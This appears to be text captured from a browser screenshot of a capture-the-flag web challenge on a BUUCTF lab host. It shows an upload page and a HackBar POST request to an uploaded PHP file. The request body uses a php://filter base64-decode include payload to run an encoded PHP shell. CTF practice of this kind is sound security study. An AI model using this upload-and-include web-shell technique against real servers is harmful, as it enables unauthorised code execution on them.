 Not secure 01a5c4ce-f6ef-40eb-87ab-a969c3d3cb86.node4.buuoj.cn:81/uploads/a8710ed97dc1a0d47a530c136986dab3.php
Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏... 浅析SSTI(python... New Tab
嘿伙计，传个火？！ Choose file No file chosen upload
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://01a5c4ce-f6ef-40eb-87ab-a969c3d3cb86.node4.buuoj.cn:81/uploads/a8710ed97dc1a0d47a530c136986dab3.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=include('php://filter/convert.base64-
decode/resource=872b97ca230394aba8221f9a977fa931.php');